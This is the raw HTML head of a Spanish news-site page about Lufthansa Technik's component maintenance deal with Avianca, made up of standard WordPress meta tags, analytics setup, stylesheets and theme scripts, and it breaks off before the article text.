

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todoenunclick.com/lufthansa-technik-proveera-servicios-de-mantenimiento-de-componentes-para-la-flota-avianca/
body_size: 25301
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
<title>Lufthansa Technik proveerá servicios de mantenimiento de componentes para la flota Avianca | Todo en un click</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.todoenunclick.com/xmlrpc.php" />
<script type="text/javascript">
/* <![CDATA[ */
window.koko_analytics = {"url":"https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?action=koko_analytics_collect","site_url":"https:\/\/www.todoenunclick.com","post_id":74098,"path":"\/lufthansa-technik-proveera-servicios-de-mantenimiento-de-componentes-para-la-flota-avianca\/","method":"cookie","use_cookie":true};
/* ]]> */
</script>
<link rel="icon" type="image/png" href="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-favicon.png"><link rel="canonical" href="https://www.todoenunclick.com/lufthansa-technik-proveera-servicios-de-mantenimiento-de-componentes-para-la-flota-avianca/" />
<meta name="description" content="Avianca Holdings y Lufthansa Technik, proveedor internacional de servicios técnicos para aviones comerciales, firmaron un acuerdo para el mantenimiento…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="es_ES" />
<meta property="og:site_name" content="Todo en un click" />
<meta property="og:title" content="Lufthansa Technik proveerá servicios de mantenimiento de componentes para la flota Avianca" />
<meta property="og:description" content="Avianca Holdings y Lufthansa Technik, proveedor internacional de servicios técnicos para aviones comerciales, firmaron un acuerdo para el mantenimiento, reparación y revisión de componentes…" />
<meta property="og:url" content="https://www.todoenunclick.com/lufthansa-technik-proveera-servicios-de-mantenimiento-de-componentes-para-la-flota-avianca/" />
<meta property="og:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2015/04/B787-Avianca.jpg?fit=642%2C380&amp;ssl=1" />
<meta property="og:image:width" content="642" />
<meta property="og:image:height" content="380" />
<meta property="article:published_time" content="2015-04-23T19:43:05+00:00" />
<meta property="article:modified_time" content="2021-08-30T21:05:36+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Lufthansa Technik proveerá servicios de mantenimiento de componentes para la flota Avianca" />
<meta name="twitter:description" content="Avianca Holdings y Lufthansa Technik, proveedor internacional de servicios técnicos para aviones comerciales, firmaron un acuerdo para el mantenimiento, reparación y revisión de componentes…" />
<meta name="twitter:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2015/04/B787-Avianca.jpg?fit=642%2C380&amp;ssl=1" />
<meta name="google-site-verification" content="iYklKzD82vLtywI1-dIzYbS5My9fWjFN-hq8jDGALVE" />
<meta name="msvalidate.01" content="0E74BBDA769F15C296C5ADD898715516" />
<meta name="yandex-verification" content="5f2d0eb622a36288" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.todoenunclick.com/#/schema/WebSite","url":"https://www.todoenunclick.com/","name":"Todo en un click","description":"Magazine Digital de Noticias","inLanguage":"es","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.todoenunclick.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.todoenunclick.com/#/schema/Organization","name":"Todo en un click","url":"https://www.todoenunclick.com/"}},{"@type":"WebPage","@id":"https://www.todoenunclick.com/lufthansa-technik-proveera-servicios-de-mantenimiento-de-componentes-para-la-flota-avianca/","url":"https://www.todoenunclick.com/lufthansa-technik-proveera-servicios-de-mantenimiento-de-componentes-para-la-flota-avianca/","name":"Lufthansa Technik proveerá servicios de mantenimiento de componentes para la flota Avianca | Todo en un click","description":"Avianca Holdings y Lufthansa Technik, proveedor internacional de servicios técnicos para aviones comerciales, firmaron un acuerdo para el mantenimiento…","inLanguage":"es","isPartOf":{"@id":"https://www.todoenunclick.com/#/schema/WebSite"},"potentialAction":{"@type":"ReadAction","target":"https://www.todoenunclick.com/lufthansa-technik-proveera-servicios-de-mantenimiento-de-componentes-para-la-flota-avianca/"},"datePublished":"2015-04-23T19:43:05+00:00","dateModified":"2021-08-30T21:05:36+00:00","author":{"@type":"Person","@id":"https://www.todoenunclick.com/#/schema/Person/4edcef667375a0f7eba01056077f57b8","name":"gabybiondi"}}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Todo en un click &raquo; Feed" href="https://www.todoenunclick.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Flufthansa-technik-proveera-servicios-de-mantenimiento-de-componentes-para-la-flota-avianca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Flufthansa-technik-proveera-servicios-de-mantenimiento-de-componentes-para-la-flota-avianca%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='wptelegram_widget-public-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-DEib7km8.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/9hndvmcc/e4x3i.css" media="all"/>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wptelegram_widget-blocks-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/blocks-C9ogPNk6.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/d65u0mzv/e4x3i.css" media="all"/>
<style id='wptelegram_widget-blocks-0-inline-css' type='text/css'>
:root {--wptelegram-widget-join-link-bg-color: #389ce9;--wptelegram-widget-join-link-color: #fff}
/*# sourceURL=wptelegram_widget-blocks-0-inline-css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/7zn147wm/e4x3i.css" media="all"/>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/jpdfv1zo/e4x3i.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
/* custom css - generated by TagDiv Composer */
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
/*# sourceURL=td-theme-inline-css */
</style>
<!-- <link rel='stylesheet' id='td-theme-child-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.4c' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-font-awesome-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-directory-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-paidlistings-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-googlemaps-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6xg9pwlw/e4x3i.css" media="all"/>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-233CM6SCYQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.todoenunclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-233CM6SCYQ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.todoenunclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.todoenunclick.com/wp-json/wp/v2/posts/74098" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todoenunclick.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-header-js">
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.todoenunclick.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ff6600";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="8e41f2d88a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
/* custom css - generated by TagDiv Composer */
.td-module-exclusive .td-module-title a:before {
content: 'EXCLUSIVO';
}
.td-header-border:before,
.td-trending-now-title,
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
.td-post-category:hover,
.td-header-style-2 .td-header-sp-logo,
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_calendar tfoot a:hover,
.td-footer-container .widget_search .wpb_button:hover,
.td-scroll-up-visible,
.dropcap,
.td-category a,
input[type="submit"]:hover,
.td-post-small-box a:hover,
.td-404-sub-sub-title a:hover,
.td-rating-bar-wrap div,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_smart_list_3 .td-sml3-top-controls i:hover,
.td_smart_list_3 .td-sml3-bottom-controls i:hover,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.td-read-more a:hover,
.td-login-wrap .btn,
.td_display_err,
.td-header-style-6 .td-top-menu-full,
#bbpress-forums button:hover,
#bbpress-forums .bbp-pagination .current,
.bbp_widget_login .button:hover,
.header-search-wrap .td-drop-down-search .btn:hover,
.td-post-text-content .more-link-wrap:hover a,
#buddypress div.item-list-tabs ul li > a span,
#buddypress div.item-list-tabs ul li > a:hover span,
#buddypress input[type=submit]:hover,
#buddypress a.button:hover span,
#buddypress div.item-list-tabs ul li.selected a span,
#buddypress div.item-list-tabs ul li.current a span,
#buddypress input[type=submit]:focus,
.td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.td-weather-week:before,
.td-weather-information:before,
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_square_btn, 
.td_outlined_btn:hover {
background-color: #ff6600;
}
@media (max-width: 767px) {
.td-category a.td-current-sub-category {
background-color: #ff6600;
}
}
.woocommerce .onsale,
.woocommerce .woocommerce a.button:hover,
.woocommerce-page .woocommerce .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce .woocommerce .product a.button:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce.widget .ui-slider .ui-slider-handle,
.vc_btn-black:hover,
.wpb_btn-black:hover,
.item-list-tabs .feed:hover a,
.td-smart-list-button:hover {
background-color: #ff6600;
}
.td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
.td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
.td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
.td-header-sp-top-menu .top-header-menu > li > a:hover,
